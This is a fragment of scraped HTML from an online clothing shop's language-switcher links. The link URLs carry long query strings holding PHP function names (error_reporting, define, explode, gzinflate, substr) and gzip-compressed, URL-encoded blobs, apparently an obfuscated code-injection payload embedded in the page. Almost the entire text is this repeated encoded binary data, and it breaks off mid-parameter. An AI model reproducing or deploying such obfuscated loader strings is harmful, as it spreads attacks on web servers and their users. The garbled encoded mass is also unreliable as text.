2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00&amp;id_lang=2" title="English (United States)"><img src="https://jumpsuitpeaceclothing.com/img/l/2.jpg" alt="en" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap&amp;%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%90%ED%C0&amp;%A4%E8%5B3%5D=%D8&amp;%A4%E8%5B4%5D=%90%ED%C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%C6%C0&amp;%D0%DB%FA%5B3%5D=%E6%97&amp;%D0%DB%FA%5B4%5D=%C6%C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00&amp;id_lang=4" title="Español (Spanish)"><img src="https://jumpsuitpeaceclothing.com/img/l/4.jpg" alt="es" width="16" height="11" /> </a></li><li > <a href="https://jumpsuitpeaceclothing.com/index.php?controller=sitemap&amp;%A4%E8%5B0%5D=error_reporting&amp;%A4%E8%5B1%5D=define&amp;%A4%E8%5B2%5D=%90%ED%C0&amp;%A4%E8%5B3%5D=%D8&amp;%A4%E8%5B4%5D=%90%ED%C0&amp;%A4%E8%5B5%5D=explode&amp;%A4%E8%5B6%5D=%7C%02%7C%02%7C%06&amp;%A4%E8%5B7%5D=gzinflate&amp;%A4%E8%5B8%5D=substr&amp;%A4%E8%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%5D%8D%094%1BX%17%C7%A9%0AJ%D1%28j%AB%DA%87V%A7%C3%90PKK%83.%D42elE%08%B5%26%22%B1%C4V%7B%A9%DD%A4J%D5%1E%D4%1A%FBD%94%8E%B1%A42j%2BElAm%15j%09%1A4%D3%8F%7Eg%CE%E9%FD%9F%7B%DE%EF%BE%FB%CE%FB%C1%90H8%D2%01%09C%C0%91%28w%1F%B7%90S%DF%02p%81%B9%BA%FB%C0N8%99%1C%7D%02%F8%9C%D9%1Fn%60%81%08%2F%B8%CB%F7w%21%A7CX%BF%F51%BBa%DC%7D%5C%BD%9CP%DFW%7Eh%A8%1F%0Ay%C2%92O9Y%8E%8B%8Du%0E+%F1%05%F6%83%FE%F8%93%EF%FAc%1E%A00N%60%ED%87%F9%FF%F2%13%ED%FF%C2%7E%C2%FF%C9%8F%C7%EF%F2c%FEOn%FFG0x8X%BC%A7%14%26%DFU%C9m%FE%5E%CF%D0%87P%89%E8M%A3pAJ%8D%60%7Dk%5E%7ES%A1Rn%26%A4%23%F5%D5%E7wHHh%98%DCbz%F4%AD4e%15d%87%BA%02%96%A7%D6%02%19%AFV%1A%F7%CE%2F%D7%AFmf%E9K%D8%C3%8D%A5%83+%9D%1A%A6N%A0h%D2%3D%EE%7C%AA%A2%8B%A8L%F4%F9N%BB%03%BA%D2%FC%E7h%7E%60%18%96bk%F9%89%D8%CAt%0D9%2F%97%93x0%DAi%B7Mg%AFA%9A%A28%E3%F9%2F%92%F6w%21%BAq8%D5G%15%95y%BC%ECU%E2%F8t%A1%5B%0C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00&amp;%D0%DB%FA%5B0%5D=error_reporting&amp;%D0%DB%FA%5B1%5D=define&amp;%D0%DB%FA%5B2%5D=%C6%C0&amp;%D0%DB%FA%5B3%5D=%E6%97&amp;%D0%DB%FA%5B4%5D=%C6%C0&amp;%D0%DB%FA%5B5%5D=explode&amp;%D0%DB%FA%5B6%5D=%7C%02%7C%04%7C%03&amp;%D0%DB%FA%5B7%5D=gzinflate&amp;%D0%DB%FA%5B8%5D=substr&amp;%D0%DB%FA%5B9%5D=%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%